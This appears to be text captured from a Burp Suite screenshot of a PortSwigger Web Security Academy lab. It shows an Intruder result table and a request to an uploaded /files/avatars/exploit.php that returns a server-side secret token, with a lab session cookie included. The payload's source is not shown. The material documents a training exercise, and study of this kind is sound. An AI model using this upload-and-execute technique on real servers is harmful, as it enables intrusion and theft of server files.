 Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
0 200 61 252 156510 1999370 2 4
1 404 150 507 116536 1959624 5 7
2 404 150 507 107452 1950122 6 1
3 404 150 507 150585 1993495 4 8
4 404 150 507 135649 1978957 3 5
5 403 108 399 634229 2477579 1 2
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host: 0a130028037a5ee783ee471b00e30091.web-security-academy.net
3 Cookie: session=K1iFzkhOPZdUJUURsOYgi1gTjWFVa2RP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 If-Modified-Since: Sun, 06 Oct 2024 13:01:11 GMT
15 If-None-Match: "606-623ce7f962cd9"
16 Te: trailers
17
18
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Oct 2024 13:22:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 X-Content-Encoding: gz
7 Connection: close
8 Content-Length: 52
9
10 W8ykke5yc1e3EO9VI6PFFKoQrnexnlIu